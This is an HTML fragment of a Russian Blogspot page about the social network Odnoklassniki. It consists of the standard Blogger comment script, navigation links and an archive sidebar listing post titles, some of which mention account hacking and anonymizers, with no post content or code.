<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/01/jl-ru-hjbjbjbjnjhu_15.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2012/01/blog-post_9102.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/3961431145362432699/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6874.html'>Бесплатные открытки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1652.html'>С днем рождения однокласснику прикольные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3052.html'>Одноклассники эротическое видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3511.html'>Статусы для одноклассников про любимого</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8846.html'>Красивые картинки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4851.html'>Смотреть фильм лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ua_8853.html'>Одноклассники ua моя страница войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1377.html'>Фильм любовь одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6699.html'>Летние статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8969.html'>Одноклассники скачать торрент бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8274.html'>Что лучше одноклассники или вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ua_28.html'>Одноклассники ua поиск одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/jly_7853.html'>Jly одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8289.html'>Список анонимайзеров для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/xova-ru_7870.html'>Одноклассники xova ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7400.html'>Одноклассники регистрация нового пользователя бесп...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6140.html'>Скачать анонимайзер для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3166.html'>В одноклассниках не видно друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8931.html'>Не открываются фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_227.html'>Статусы для одноклассников день рождения</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3525.html'>Одноклассники смотреть онлайн фильм соловьева</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6783.html'>Одноклассники мобильная версия моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1154.html'>Сергей соловьев одноклассники смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_595.html'>Заблокировали одноклассники что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2870.html'>Одноклассники на телефон фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/1980_24.html'>Одноклассники выпуск 1980 г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9847.html'>Взлом страницы в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4215.html'>Игра территория фермеров в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/trailer_21.html'>Одноклассники trailer</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9506.html'>Одноклассники лагерь артек</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8207.html'>Как найти звезду в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2172.html'>Статусы для одноклассников про друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9609.html'>Одноклассники через анонимайзер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7092.html'>Одноклассники юру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_5747.html'>Одноклассники заблокированы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ru_19.html'>Взрослые одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9248.html'>Одноклассники на</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2885.html'>Одноклассники ру смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9653.html'>Посмотреть бесплатно фильм одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9448.html'>Одноклассники требуют валидации аккаунта</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3421.html'>Одноклассники со сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1234.html'>Смотреть кино одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_5236.html'>Войти в одноклассники через хамелеон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2280.html'>Скачать через одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/jl-ru-hjbjbjbjnjhu_15.html'>Jl одноклассники ru моя страницаhjbjbjbjnjhu</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_5805.html'>Одноклассники слушать онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9102.html'>Бесплатный анонимайзер для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4203.html'>Одноклассники елена</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_801.html'>Одноклассники соц</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2869.html'>Как скинуть видео в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4384.html'>Как найти пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8086.html'>Архив сканвордов в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/zamcova-lilia_12.html'>Одноклассники zamcova lilia</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2347.html'>Лето одноклассники любовь музыка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4677.html'>Одноклассники терр ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6959.html'>Одноклассники через торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6810.html'>Одноклассники узбекистан</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/41_10.html'>Одноклассники 41 школа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7880.html'>Взломать одноклассники скачать программу бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2657.html'>Прикольные сообщения в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ry_7.html'>Вход в одноклассники ry социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2094.html'>Одноклассники и моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/http-redir-opera_2631.html'>Http redir opera одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7705.html'>Одноклассники г комсомольск на амуре</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7856.html'>Зайти в одноклассники через</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7933.html'>Как посмотреть видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1861.html'>Одноклассники ру зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4111.html'>Одноклассники для детей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8436.html'>Прикольные фотки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_328.html'>Одноклассники анютка порубова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9315.html'>Как сделать логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2439.html'>Встреча одноклассников фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2423.html'>Одноклассники главная страница логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_165.html'>Одноклассники художественный фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7224.html'>Коды копатель онлайн в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6794.html'>Видео как взломать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7535.html'>Как переместить фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2945.html'>Одноклассники логин и пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/hlru_1.html'>Одноклассники hl=ru</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_5805.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
